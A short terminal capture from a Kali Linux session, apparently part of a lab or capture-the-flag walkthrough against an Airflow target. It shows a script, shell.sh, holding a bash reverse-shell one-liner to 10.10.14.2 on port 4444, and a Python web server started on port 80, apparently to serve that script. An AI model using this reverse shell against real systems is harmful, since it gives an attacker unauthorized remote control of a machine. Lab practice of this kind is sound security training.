 ┌──(kali㉿kali)-[~/Airflow]
└─$ cat shell.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/4444 0>&1'
┌──(kali㉿kali)-[~/Airflow]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...